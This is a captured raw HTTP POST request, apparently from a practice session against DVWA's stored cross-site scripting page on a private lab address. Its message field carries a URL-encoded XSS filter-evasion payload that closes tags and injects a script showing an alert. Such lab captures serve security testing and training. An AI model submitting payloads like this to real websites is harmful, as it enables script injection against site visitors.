 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.206.128
Content-Length: 194
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.206.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
exchange;v=b3;q=0.9
Referer: http://192.168.206.128/dvwa/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: security=impossible; PHPSESSID=iha2d2v7qmkccgav72hb27eet2
Connection: close
txtName=123123&mtxMessage=%2f%2f--%3e%3c%2fSCRIPT%3e%22%3e'%3e%3cSCRIPT%3ealert(String%2efromCharCode(88,83,83))
%3c%2fSCRIPT%3e&btnSign=Sign+Guestbook&user_token=ce150006c1a3b8d0e690e8e36694c921HTTP/1.1 302 Found